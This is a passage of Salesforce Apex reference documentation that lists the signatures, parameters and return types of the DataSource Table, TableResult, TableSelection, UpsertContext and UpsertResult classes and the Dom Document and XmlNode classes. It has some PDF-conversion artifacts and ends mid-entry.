[Table Properties](#page-1619-1)

[Table Methods](#page-1621-0)

# Table Properties

The following are properties for Table.

IN THIS SECTION:

[columns](#page-1620-0)

List of table columns.

[description](#page-1620-1)

Description of what the table represents.

### [labelPlural](#page-1620-2)

Plural form of the user-friendly name for the table. The labelPlural becomes the object's plural label in the Salesforce user interface.
# [labelSingular](#page-1620-0)

Singular form of the user-friendly name for the table. The labelSingular becomes the object label in the Salesforce user interface. We recommend that you make object labels unique across all standard, custom, and external objects in the org.

#### [name](#page-1621-0)

Name of the table on the external system.

### [nameColumn](#page-1621-1)

Name of the table column that becomes the name field of the external object when the administrator syncs the table.

# **columns**

List of table columns.

# **Signature**

public List<DataSource.Column> columns {get; set;}

# Property Value

Type: List<[DataSource.Column](#page-1569-0)>

# **description**

Description of what the table represents.

# **Signature**

```
public String description {get; set;}
```
# Property Value

Type: [String](#page-2384-0)

# **labelPlural**

Plural form of the user-friendly name for the table. The labelPlural becomes the object's plural label in the Salesforce user interface.

# **Signature**

```
public String labelPlural {get; set;}
```
# Property Value

Type: [String](#page-2384-0)

# **labelSingular**

Singular form of the user-friendly name for the table. The labelSingular becomes the object label in the Salesforce user interface. We recommend that you make object labels unique across all standard, custom, and external objects in the org.

### **Signature**

public String labelSingular {get; set;}

### Property Value

<span id="page-1621-0"></span>Type: [String](#page-2384-0)

### **name**

Name of the table on the external system.

#### **Signature**

public String name {get; set;}

### Property Value

<span id="page-1621-1"></span>Type: [String](#page-2384-0)

### **nameColumn**

Name of the table column that becomes the name field of the external object when the administrator syncs the table.

### **Signature**

public String nameColumn {get; set;}

### Property Value

Type: [String](#page-2384-0)

# Table Methods

The following are methods for Table.

IN THIS SECTION:

[get\(name, labelSingular, labelPlural, description, nameColumn, columns\)](#page-1621-2) Returns the table metadata with the specified parameter values.

<span id="page-1621-2"></span>[get\(name, nameColumn, columns\)](#page-1622-0)

Returns the table metadata with the specified parameter values, using the name for the labels and description.

### **get(name, labelSingular, labelPlural, description, nameColumn, columns)**

Returns the table metadata with the specified parameter values.

### **Signature**

public static DataSource.Table get(String name, String labelSingular, String labelPlural, String description, String nameColumn, List<DataSource.Column> columns)

### **Parameters**

*name*

Type: [String](#page-2384-0)

Name of the external table.

*labelSingular*

Type: [String](#page-2384-0)

Singular form of the user-friendly name for the table. The labelSingular becomes the object label in the Salesforce user interface.

*labelPlural*

Type: [String](#page-2384-0)

Plural form of the user-friendly name for the table. The labelPlural becomes the object's plural label in the Salesforce user interface.

*description*

Type: [String](#page-2384-0)

Description of the external table.

*nameColumn*

Type: [String](#page-2384-0)

Name of the table column that becomes the name field of the external object when the administrator syncs the table.

*columns*

Type: List<[DataSource.Column>](#page-1569-0) List of table columns.

### <span id="page-1622-0"></span>Return Value

Type: [DataSource.Table](#page-1619-0)

#### **get(name, nameColumn, columns)**

Returns the table metadata with the specified parameter values, using the name for the labels and description.

### **Signature**

```
public static DataSource.Table get(String name, String nameColumn,
List<DataSource.Column> columns)
```
### **Parameters**

*name* Type: [String](#page-2384-0) Name of the external table.

# *nameColumn*

# Type: [String](#page-2384-0)

Name of the table column that becomes the name field of the external object when the administrator syncs the table.

*columns*

Type: List<[DataSource.Column>](#page-1569-0)

List of table columns.

# Return Value

# Type: [DataSource.Table](#page-1619-0)

The returned table metadata has these property values.



# <span id="page-1623-1"></span>TableResult Class

Contains the results of a search or query.

# Namespace

**[DataSource](#page-1563-0)** 

<span id="page-1623-0"></span>IN THIS SECTION:

[TableResult Properties](#page-1623-0)

[TableResult Methods](#page-1625-0)

# TableResult Properties

The following are properties for TableResult.

IN THIS SECTION:

### [errorMessage](#page-1624-0)

Error message to display to the user.

### [queryMoreToken](#page-1624-1)

Query token that's used for server-driven paging to determine and fetch the subsequent batch of results. This token is passed back to the Apex data source on subsequent queries in the queryMoreToken property on the QueryContext.

#### [rows](#page-1624-2)

Rows of data.

### [success](#page-1625-1)

Whether the search or query was successful.

#### [tableName](#page-1625-2)

Name of the table that was queried.

#### [totalSize](#page-1625-3)

<span id="page-1624-0"></span>The total number of rows that meet the query criteria, even when the external system is requested to return a smaller batch size.

#### **errorMessage**

Error message to display to the user.

### **Signature**

public String errorMessage {get; set;}

### <span id="page-1624-1"></span>Property Value

Type: [String](#page-2384-0)

### **queryMoreToken**

Query token that's used for server-driven paging to determine and fetch the subsequent batch of results. This token is passed back to the Apex data source on subsequent queries in the queryMoreToken property on the QueryContext.

# **Signature**

```
public String queryMoreToken {get; set;}
```
### <span id="page-1624-2"></span>Property Value

Type: [String](#page-2384-0)

### **rows**

Rows of data.

# **Signature**

public List<Map<String,Object>> rows {get; set;}

# Property Value

Type: [List<](#page-2201-0)[Map<](#page-2219-0)[String](#page-2384-0), Object>>

### <span id="page-1625-1"></span>**success**

Whether the search or query was successful.

### **Signature**

public Boolean success {get; set;}

# Property Value

<span id="page-1625-2"></span>Type: [Boolean](#page-1975-0)

# **tableName**

Name of the table that was queried.

# **Signature**

public String tableName {get; set;}

# Property Value

<span id="page-1625-3"></span>Type: [String](#page-2384-0)

# **totalSize**

The total number of rows that meet the query criteria, even when the external system is requested to return a smaller batch size.

# **Signature**

public Integer totalSize {get; set;}

# <span id="page-1625-0"></span>Property Value

Type: [Integer](#page-2148-0)

# TableResult Methods

The following are methods for TableResult.

### IN THIS SECTION:

[error\(errorMessage\)](#page-1626-0) Returns failed search or query results with the provided error message.

[get\(success, errorMessage, tableName, rows, totalSize\)](#page-1626-1)

Returns a subset of data rows in a TableResult with the provided property values.

[get\(success, errorMessage, tableName, rows\)](#page-1627-0)

Returns a subset of data rows in a TableResult with the provided property values and the number of rows in the table.

### [get\(queryContext, rows\)](#page-1628-0)

Returns the subset of data rows that meet the query criteria, and the number of rows in the table, in a TableResult.

### [get\(tableSelection, rows\)](#page-1628-1)

Returns the subset of data rows that meet the query criteria, and the number of rows in the table, in a TableResult.

### <span id="page-1626-0"></span>**error(errorMessage)**

Returns failed search or query results with the provided error message.

### **Signature**

public static DataSource.TableResult error(String errorMessage)

### **Parameters**

*errorMessage* Type: [String](#page-2384-0) Error message to display to the user.

# Return Value

#### Type: [DataSource.TableResult](#page-1623-1)

The returned TableResult has these property values.



### <span id="page-1626-1"></span>**get(success, errorMessage, tableName, rows, totalSize)**

Returns a subset of data rows in a TableResult with the provided property values.

### **Signature**

public static DataSource.TableResult get(Boolean success, String errorMessage, String tableName, List<Map<String,Object>> rows, Integer totalSize)

### **Parameters**

*success*

Type: [Boolean](#page-1975-0)

Whether the search or query was successful.

*errorMessage*

# Type: [String](#page-2384-0)

Error message to display to the user.

# *tableName*

Type: [String](#page-2384-0)

Name of the table that was queried.

*rows*

Type: [List](#page-2201-0)<[Map](#page-2219-0)[<String,](#page-2384-0) Object>>

Rows of data.

*totalSize*

# Type: [Integer](#page-2148-0)

The total number of rows that meet the query criteria, even when the external system is requested to return a smaller batch size.

# Return Value

<span id="page-1627-0"></span>Type: [DataSource.TableResult](#page-1623-1)

# **get(success, errorMessage, tableName, rows)**

Returns a subset of data rows in a TableResult with the provided property values and the number of rows in the table.

# **Signature**

public static DataSource.TableResult get(Boolean success, String errorMessage, String tableName, List<Map<String,Object>> rows)

# Parameters

*success*

Type: [Boolean](#page-1975-0)

Whether the search or query was successful.

*errorMessage*

Type: [String](#page-2384-0)

Error message to display to the user.

*tableName*

Type: [String](#page-2384-0)

Name of the table that was queried.

*rows*

Type: [List](#page-2201-0)<[Map](#page-2219-0)[<String,](#page-2384-0) Object>>

Rows of data.

# Return Value

Type: [DataSource.TableResult](#page-1623-1)

#### <span id="page-1628-0"></span>**get(queryContext, rows)**

Returns the subset of data rows that meet the query criteria, and the number of rows in the table, in a TableResult.

### **Signature**

```
public static DataSource.TableResult get(DataSource.QueryContext queryContext,
List<Map<String,Object>> rows)
```
### **Parameters**

*queryContext* Type: [DataSource.QueryContext](#page-1610-0)

Represents the query to run against a data table.

*rows*

Type: [List](#page-2201-0)<[Map](#page-2219-0)[<String,](#page-2384-0) Object>> Rows of data.

# Return Value

<span id="page-1628-1"></span>Type: [DataSource.TableResult](#page-1623-1)

#### **get(tableSelection, rows)**

Returns the subset of data rows that meet the query criteria, and the number of rows in the table, in a TableResult.

### **Signature**

```
public static DataSource.TableResult get(DataSource.TableSelection tableSelection,
List<Map<String,Object>> rows)
```
### **Parameters**

*tableSelection*

Type: [DataSource.TableSelection](#page-1628-2)

Query details that represent the FROM, ORDER BY, SELECT, and WHERE clauses in a SOQL or SOSL query.

*rows*

Type: [List](#page-2201-0)<[Map](#page-2219-0)[<String,](#page-2384-0) Object>> Rows of data.

# <span id="page-1628-2"></span>Return Value

Type: [DataSource.TableResult](#page-1623-1)

# TableSelection Class

Contains a breakdown of the SOQL or SOSL query. Its properties represent the FROM, ORDER BY, SELECT, and WHERE clauses in the query.

# Namespace

### **[DataSource](#page-1563-0)**

IN THIS SECTION:

[TableSelection Properties](#page-1629-0)

# <span id="page-1629-0"></span>TableSelection Properties

The following are properties for TableSelection.

IN THIS SECTION:

### [columnsSelected](#page-1629-1)

List of columns to query. Corresponds to the SELECT clause in a SOQL or SOSL query.

### [filter](#page-1629-2)

Identifies the query filter, which can be a compound filter that has a list of subfilters. The filter corresponds to the WHERE clause in a SOQL or SOSL query.

### [order](#page-1630-0)

Identifies the order for sorting the query results. Corresponds to the ORDER BY clause in a SOQL or SOSL query.

### <span id="page-1629-1"></span>[tableSelected](#page-1630-1)

Name of the table to query. Corresponds to the FROM clause in a SOQL or SOSL query.

# **columnsSelected**

List of columns to query. Corresponds to the SELECT clause in a SOQL or SOSL query.

# **Signature**

public List<DataSource.ColumnSelection> columnsSelected {qet; set;}

# <span id="page-1629-2"></span>Property Value

Type: List<[DataSource.ColumnSelection>](#page-1585-0)

# **filter**

Identifies the query filter, which can be a compound filter that has a list of subfilters. The filter corresponds to the WHERE clause in a SOQL or SOSL query.

# **Signature**

public DataSource.Filter filter {get; set;}

# Property Value

Type: [DataSource.Filter](#page-1602-0)

### <span id="page-1630-0"></span>**order**

Identifies the order for sorting the query results. Corresponds to the ORDER BY clause in a SOQL or SOSL query.

### **Signature**

```
public List<DataSource.Order> order {get; set;}
```
# Property Value

<span id="page-1630-1"></span>Type: List<[DataSource.Order>](#page-1605-0)

# **tableSelected**

Name of the table to query. Corresponds to the FROM clause in a SOQL or SOSL query.

# **Signature**

public String tableSelected {get; set;}

# Property Value

Type: [String](#page-2384-0)

# UpsertContext Class

An instance of UpsertContext is passed to the upsertRows() method on your Datasource.Connection class. This class provides context information about the upsert request to the implementor of upsertRows().

# Namespace

**[DataSource](#page-1563-0)** 

# Usage

The Apex Connector Framework creates the contet for operations. Context is comprised of parameters about the operations, which other methods can use. An instance of the UpsertContext class packages these parameters into an object that can be used when an upsertRows() operation is initiated.

<span id="page-1630-2"></span>IN THIS SECTION:

[UpsertContext Properties](#page-1630-2)

# UpsertContext Properties

The following are properties for UpsertContext.

### IN THIS SECTION:

### [rows](#page-1631-0)

List of rows corresponding to the external object records to upsert.

### [tableSelected](#page-1631-1)

The name of the table to upsert rows in.

### <span id="page-1631-0"></span>**rows**

List of rows corresponding to the external object records to upsert.

# **Signature**

public List<Map<String,ANY>> rows {get; set;}

# Property Value

<span id="page-1631-1"></span>Type: List<Map<String,Object>>

# **tableSelected**

The name of the table to upsert rows in.

# **Signature**

```
public String tableSelected {get; set;}
```
# <span id="page-1631-2"></span>Property Value

Type: [String](#page-2384-0)

# UpsertResult Class

Represents the result of an upsert operation on an external object record. The result is returned by the upsertRows method of the DataSource.Connection class.

# Namespace

**[DataSource](#page-1563-0)** 

# Usage

An upsert operation on external object records generates an array of objects of type DataSource. UpsertResult. Its methods create result records that indicate whether the upsert operation succeeded or failed.

IN THIS SECTION:

[UpsertResult Properties](#page-1632-0) [UpsertResult Methods](#page-1633-0)

# <span id="page-1632-0"></span>UpsertResult Properties

The following are properties for UpsertResult.

IN THIS SECTION:

[errorMessage](#page-1632-1)

The error message that's generated by a failed upsert operation.

[externalId](#page-1632-2)

The unique identifier of a row that represents an external object record to upsert.

[success](#page-1632-3)

<span id="page-1632-1"></span>Indicates whether a delete operation succeeded or failed.

### **errorMessage**

The error message that's generated by a failed upsert operation.

### **Signature**

public String errorMessage {get; set;}

### <span id="page-1632-2"></span>Property Value

Type: [String](#page-2384-0)

# **externalId**

The unique identifier of a row that represents an external object record to upsert.

### **Signature**

public String externalId {get; set;}

### <span id="page-1632-3"></span>Property Value

Type: [String](#page-2384-0)

#### **success**

Indicates whether a delete operation succeeded or failed.

### **Signature**

public Boolean success {get; set;}

### Property Value

Type: [Boolean](#page-1975-0)

# <span id="page-1633-0"></span>UpsertResult Methods

The following are methods for UpsertResult.

IN THIS SECTION:

### [equals\(obj\)](#page-1633-1)

Maintains the integrity of lists of type UpsertResult by determining the equality of external object records in a list. This method is dynamic and is based on the equals method in Java.

[failure\(externalId, errorMessage\)](#page-1633-2)

Creates an upsert result that indicates the failure of a delete request for a given external ID.

[hashCode\(\)](#page-1634-0)

Maintains the integrity of lists of type UpsertResult by determining the uniqueness of the external object records in a list.

[success\(externalId\)](#page-1634-1)

<span id="page-1633-1"></span>Creates a delete result that indicates the successful completion of an upsert request for a given external ID.

### **equals(obj)**

Maintains the integrity of lists of type UpsertResult by determining the equality of external object records in a list. This method is dynamic and is based on the equals method in Java.

### **Signature**

```
public Boolean equals(Object obj)
```
### **Parameters**

*obj* Type: Object External object whose key is to be validated.

# <span id="page-1633-2"></span>Return Value

Type: [Boolean](#page-1975-0)

### **failure(externalId, errorMessage)**

Creates an upsert result that indicates the failure of a delete request for a given external ID.

### **Signature**

public static DataSource.UpsertResult failure(String externalId, String errorMessage)

### **Parameters**

*externalId* Type: [String](#page-2384-0)

The unique identifier of the external object record to upsert.

*errorMessage*

Type: [String](#page-2384-0)

The reason the upsert operation failed.

# Return Value

Type: [DataSource.UpsertResult](#page-1631-2)

<span id="page-1634-0"></span>Status result for the upsert operation.

### **hashCode()**

Maintains the integrity of lists of type UpsertResult by determining the uniqueness of the external object records in a list.

### **Signature**

```
public Integer hashCode()
```
# Return Value

<span id="page-1634-1"></span>Type: [Integer](#page-2148-0)

### **success(externalId)**

Creates a delete result that indicates the successful completion of an upsert request for a given external ID.

### **Signature**

public static DataSource.UpsertResult success(String externalId)

### **Parameters**

*externalId* Type: [String](#page-2384-0)

The unique identifier of the external object record to upsert.

# Return Value

Type: [DataSource.UpsertResult](#page-1631-2)

Status result of the upsert operation for the external object record with the given external ID.

# DataSource Exceptions

The DataSource namespace contains exception classes.

All exception classes support built-in methods for returning the error message and exception type. See [Exception Class and Built-In](#page-2111-0) [Exceptions](#page-2111-0).

The DataSource namespace contains these exceptions.



# <span id="page-1635-1"></span>Dom Namespace

The Dom namespace provides classes and methods for approval processing.

The following are the classes in the Dom namespace.

### IN THIS SECTION:

# [Document Class](#page-1635-0)

Use the Document class to process XML content. You can parse nested XML content that's up to 50 nodes deep.

### <span id="page-1635-0"></span>[XmlNode Class](#page-1638-0)

Use the XmlNode class to work with a node in an XML document.

# Document Class

Use the Document class to process XML content. You can parse nested XML content that's up to 50 nodes deep.

# Namespace

### [Dom](#page-1635-1)

# Usage

One common application is to use it to create the body of a request for [HttpRequest](#page-2119-0) or to parse a response accessed by [HttpResponse](#page-2129-0).

### IN THIS SECTION:

[Document Constructors](#page-1636-0) [Document Methods](#page-1636-1)

### SEE ALSO:

[Reading and Writing XML Using the DOM](#page-521-0)

# <span id="page-1636-0"></span>Document Constructors

The following are constructors for Document.

IN THIS SECTION:

#### [Document\(\)](#page-1636-2)

Creates a new instance of the Dom.Document class.

# <span id="page-1636-2"></span>**Document()**

Creates a new instance of the Dom.Document class.

### **Signature**

<span id="page-1636-1"></span>public Document()

# Document Methods

The following are methods for Document. All are instance methods.

### IN THIS SECTION:

[createRootElement\(name, namespace, prefix\)](#page-1636-3) Creates the top-level root element for a document. [getRootElement\(\)](#page-1637-0) Returns the top-level root element node in the document. If this method returns null, the root element has not been created yet. [load\(xml\)](#page-1637-1) Parse the XML representation of the document specified in the *xml* argument and load it into a document. [toXmlString\(\)](#page-1637-2)

<span id="page-1636-3"></span>Returns the XML representation of the document as a String.

### **createRootElement(name, namespace, prefix)**

Creates the top-level root element for a document.

# **Signature**

public Dom.XmlNode createRootElement(String name, String namespace, String prefix)

# **Parameters**

*name* Type: [String](#page-2384-0) *namespace* Type: [String](#page-2384-0)

*prefix* Type: [String](#page-2384-0)

# Return Value

Type: [Dom.XmlNode](#page-1638-0)

# Usage

For more information about namespaces, see [XML Namespaces.](#page-521-1)

<span id="page-1637-0"></span>Calling this method more than once on a document generates an error as a document can have only one root element.

# **getRootElement()**

Returns the top-level root element node in the document. If this method returns null, the root element has not been created yet.

# **Signature**

public Dom.XmlNode getRootElement()

# Return Value

<span id="page-1637-1"></span>Type: [Dom.XmlNode](#page-1638-0)

# **load(xml)**

Parse the XML representation of the document specified in the *xml* argument and load it into a document.

# **Signature**

```
public Void load(String xml)
```
# Parameters

```
xml
```
Type: [String](#page-2384-0)

# Return Value

Type: Void

# <span id="page-1637-2"></span>Example

```
Dom.Document doc = new Dom.Document();
doc.load(xml);
```
# **toXmlString()**

Returns the XML representation of the document as a String.

# **Signature**

```
public String toXmlString()
```
# Return Value

Type: [String](#page-2384-0)

# <span id="page-1638-0"></span>XmlNode Class

Use the XmlNode class to work with a node in an XML document.

# Namespace

# [Dom](#page-1635-1)

# XmlNode Methods

The following are methods for XmlNode. All are instance methods.

### IN THIS SECTION:

[addChildElement\(name, namespace, prefix\)](#page-1639-0)

Creates a child element node for this node.

[addCommentNode\(text\)](#page-1640-0)

Creates a child comment node for this node.

### [addTextNode\(text\)](#page-1640-1)

Creates a child text node for this node.

[getAttribute\(key, keyNamespace\)](#page-1640-2)

Returns *namespacePrefix:attributeValue* for the given key and key namespace.

### [getAttributeCount\(\)](#page-1641-0) Returns the number of attributes for this node.

# [getAttributeKeyAt\(index\)](#page-1641-1)

Returns the attribute key for the given index. Index values start at 0.

### [getAttributeKeyNsAt\(index\)](#page-1642-0)

Returns the attribute key namespace for the given index.

### [getAttributeValue\(key, keyNamespace\)](#page-1642-1)

Returns the attribute value for the given key and key namespace.

[getAttributeValueNs\(key, keyNamespace\)](#page-1642-2)

Returns the attribute value namespace for the given key and key namespace.

# [getChildElement\(name, namespace\)](#page-1643-0)

Returns the child element node for the node with the given name and namespace.

### [getChildElements\(\)](#page-1643-1)

Returns the child element nodes for this node. This doesn't include child text or comment nodes.

### [getChildren\(\)](#page-1643-2)

Returns the child nodes for this node. This includes all node types.

# [getName\(\)](#page-1644-0)

Returns the element name.

[getNamespace\(\)](#page-1644-1) Returns the namespace of the element. [getNamespaceFor\(prefix\)](#page-1644-2) Returns the namespace of the element for the given prefix. [getNodeType\(\)](#page-1644-3) Returns the node type. [getParent\(\)](#page-1645-0) Returns the parent of this element. [getPrefixFor\(namespace\)](#page-1645-1) Returns the prefix of the given namespace. [getText\(\)](#page-1645-2) Returns the text for this node. [insertBefore\(newChild, refChild\)](#page-1646-0) Inserts a new child node before the specified node. [removeAttribute\(key, keyNamespace\)](#page-1646-1) Removes the attribute with the given key and key namespace. Returns true if successful, false otherwise. [removeChild\(childNode\)](#page-1646-2) Removes the given child node. [setAttribute\(key, value\)](#page-1647-0)

Sets the key attribute value.

[setAttributeNs\(key, value, keyNamespace, valueNamespace\)](#page-1647-1)

Sets the key attribute value.

<span id="page-1639-0"></span>[setNamespace\(prefix, namespace\)](#page-1648-0) Sets the namespace for the given prefix.

# **addChildElement(name, namespace, prefix)**

Creates a child element node for this node.

# **Signature**

public Dom.XmlNode addChildElement(String name, String namespace, String prefix)

# **Parameters**

*name*

Type: [String](#page-2384-0)

The *name* argument can't have a null value.

*namespace* Type: [String](#page-2384-0)

*prefix* Type: [String](#page-2384-0)

# Return Value

Type: [Dom.XmlNode](#page-1638-0)

### Usage

- **•** If the *namespace* argument has a non-null value and the *prefix* argument is null, the namespace is set as the default namespace.
- <span id="page-1640-0"></span>• If the *prefix* argument is  $null$ , Salesforce automatically assigns a prefix for the element. The format of the automatic prefix is ns*i*, where *i* is a number.If the *prefix* argument is '', the namespace is set as the default namespace.

### **addCommentNode(text)**

Creates a child comment node for this node.

# **Signature**

public Dom.XmlNode addCommentNode(String text)

### **Parameters**

*text*

Type: [String](#page-2384-0)

The *text* argument can't have a null value.

### <span id="page-1640-1"></span>Return Value

Type: [Dom.XmlNode](#page-1638-0)

### **addTextNode(text)**

Creates a child text node for this node.

# **Signature**

public Dom.XmlNode addTextNode(String text)

# **Parameters**

#### *text*

Type: [String](#page-2384-0)

The *text* argument can't have a null value.

# <span id="page-1640-2"></span>Return Value

Type: [Dom.XmlNode](#page-1638-0)

### **getAttribute(key, keyNamespace)**

Returns *namespacePrefix:attributeValue* for the given key and key namespace.

# **Signature**

public String getAttribute(String key, String keyNamespace)

### **Parameters**

```
key
   Type: String
keyNamespace
   Type: String
```
# Return Value

Type: [String](#page-2384-0)

# Example

For example, for the  $/> element:$ 

- **•** getAttribute returns c:d
- <span id="page-1641-0"></span>**•** getAttributeValue returns d

# **getAttributeCount()**

Returns the number of attributes for this node.

# **Signature**

```
public Integer getAttributeCount()
```
# <span id="page-1641-1"></span>Return Value

Type: [Integer](#page-2148-0)

# **getAttributeKeyAt(index)**

Returns the attribute key for the given index. Index values start at 0.

# **Signature**

public String getAttributeKeyAt(Integer index)

# Parameters

*index* Type: [Integer](#page-2148-0)

# Return Value

Type: [String](#page-2384-0)

### <span id="page-1642-0"></span>**getAttributeKeyNsAt(index)**

Returns the attribute key namespace for the given index.

### **Signature**

public String getAttributeKeyNsAt(Integer index)

### **Parameters**

*index* Type: [Integer](#page-2148-0)

# Return Value

<span id="page-1642-1"></span>Type: [String](#page-2384-0)

### **getAttributeValue(key, keyNamespace)**

Returns the attribute value for the given key and key namespace.

### **Signature**

public String getAttributeValue(String key, String keyNamespace)

### **Parameters**

```
key
   Type: String
keyNamespace
   Type: String
```
# Return Value

Type: [String](#page-2384-0)

### Example

<span id="page-1642-2"></span>For example, for the  $/> element:$ 

- **•** getAttribute returns c:d
- **•** getAttributeValue returns d

### **getAttributeValueNs(key, keyNamespace)**

Returns the attribute value namespace for the given key and key namespace.

### **Signature**

public String getAttributeValueNs(String key, String keyNamespace)

# **Parameters**

*key* Type: [String](#page-2384-0) *keyNamespace* Type: [String](#page-2384-0)

# Return Value

<span id="page-1643-0"></span>Type: [String](#page-2384-0)

### **getChildElement(name, namespace)**

Returns the child element node for the node with the given name and namespace.

# **Signature**

public Dom.XmlNode getChildElement(String name, String namespace)

# **Parameters**

*name* Type: [String](#page-2384-0) *namespace* Type: [String](#page-2384-0)

# <span id="page-1643-1"></span>Return Value

Type: [Dom.XmlNode](#page-1638-0)

# **getChildElements()**

Returns the child element nodes for this node. This doesn't include child text or comment nodes.

# **Signature**

```
public Dom.XmlNode[] getChildElements()
```
# <span id="page-1643-2"></span>Return Value

Type: [Dom.XmlNode](#page-1638-0)[]

# **getChildren()**

Returns the child nodes for this node. This includes all node types.

# **Signature**

```
public Dom.XmlNode[] getChildren()
```
# Return Value

Type: [Dom.XmlNode](#page-1638-0)[]

<span id="page-1644-0"></span>**getName()**

Returns the element name.

# **Signature**

public String getName()

# Return Value

<span id="page-1644-1"></span>Type: [String](#page-2384-0)

# **getNamespace()**

Returns the namespace of the element.

# **Signature**

public String getNamespace()

# <span id="page-1644-2"></span>Return Value

Type: [String](#page-2384-0)

# **getNamespaceFor(prefix)**

Returns the namespace of the element for the given prefix.

# **Signature**

```
public String getNamespaceFor(String prefix)
```
# **Parameters**

*prefix* Type: [String](#page-2384-0)

# <span id="page-1644-3"></span>Return Value

Type: [String](#page-2384-0)

# **getNodeType()**

Returns the node type.

# **Signature**

public Dom.XmlNodeType getNodeType()

# Return Value

<span id="page-1645-0"></span>Type: Dom.XmlNodeType

### **getParent()**

Returns the parent of this element.

### **Signature**

public Dom.XmlNode getParent()

# Return Value

<span id="page-1645-1"></span>Type: [Dom.XmlNode](#page-1638-0)

# **getPrefixFor(namespace)**

Returns the prefix of the given namespace.

### **Signature**

public String getPrefixFor(String namespace)

# **Parameters**

*namespace* Type: [String](#page-2384-0) The *namespace* argument can't have a null value.

# <span id="page-1645-2"></span>Return Value

Type: [String](#page-2384-0)

**getText()** Returns the text for this node.

# **Signature**

public String getText()

# Return Value

Type: [String](#page-2384-0)

### <span id="page-1646-0"></span>**insertBefore(newChild, refChild)**

Inserts a new child node before the specified node.

### **Signature**

public [Dom.XmlNode](#page-1638-0) insertBefore[\(Dom.XmlNode](#page-1638-0) newChild, [Dom.XmlNode](#page-1638-0) refChild)

### **Parameters**

*newChild* Type: [Dom.XmlNode](#page-1638-0) The node to insert. *refChild* Type: [Dom.XmlNode](#page-1638-0) The node before the new node.

# Return Value

Type: [Dom.XmlNode](#page-1638-0)

# Usage

- <span id="page-1646-1"></span>**•** If *refChild* is null, *newChild* is inserted at the end of the list.
- **•** If *refChild* doesn't exist, an exception is thrown.

### **removeAttribute(key, keyNamespace)**

Removes the attribute with the given key and key namespace. Returns true if successful, false otherwise.

### **Signature**

public Boolean removeAttribute(String key, String keyNamespace)

#### **Parameters**

*key* Type: [String](#page-2384-0) *keyNamespace* Type: [String](#page-2384-0)

# <span id="page-1646-2"></span>Return Value

Type: [Boolean](#page-1975-0)

### **removeChild(childNode)**

Removes the given child node.

### **Signature**

public Boolean removeChild(Dom.XmlNode childNode)

### **Parameters**

*childNode* Type: [Dom.XmlNode](#page-1638-0)

# Return Value

<span id="page-1647-0"></span>Type: [Boolean](#page-1975-0)

### **setAttribute(key, value)**

Sets the key attribute value.

### **Signature**

public Void setAttribute(String key, String value)

### **Parameters**

*key* Type: [String](#page-2384-0) *value* Type: [String](#page-2384-0)

# <span id="page-1647-1"></span>Return Value

Type: Void

### **setAttributeNs(key, value, keyNamespace, valueNamespace)**

Sets the key attribute value.

# **Signature**

```
public Void setAttributeNs(String key, String value, String keyNamespace, String
valueNamespace)
```
### **Parameters**

